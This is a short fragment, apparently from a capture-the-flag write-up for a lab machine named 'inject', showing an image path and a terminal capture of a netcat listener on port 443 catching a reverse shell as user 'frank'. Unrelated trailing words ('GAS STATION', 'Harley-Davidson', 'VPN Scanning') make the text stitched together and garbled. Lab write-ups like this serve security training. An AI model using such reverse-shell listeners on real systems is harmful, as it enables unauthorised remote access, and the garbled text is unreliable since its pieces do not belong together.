 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.42] from (UNKNOWN) [10.129.35.222] 59318
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$
GAS STATION
Harley-
Davidson
VPN Scanning